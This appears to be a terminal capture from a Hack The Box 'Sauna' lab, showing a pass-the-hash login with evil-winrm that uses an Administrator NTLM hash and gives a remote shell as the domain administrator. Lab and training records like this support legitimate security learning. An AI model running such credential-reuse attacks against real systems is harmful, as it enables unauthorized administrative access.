 ┌──(kali㉿kali)-[~/htb-labs/Sauna]
└─$ evil-winrm -i 10.129.41.120 -u Administrator -H "823452073d75b9d1cf70ebdf86c7f98e"
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd C:\
*Evil-WinRM* PS C:\> whoami
egotisticalbank\administrator
*Evil-WinRM* PS C:\>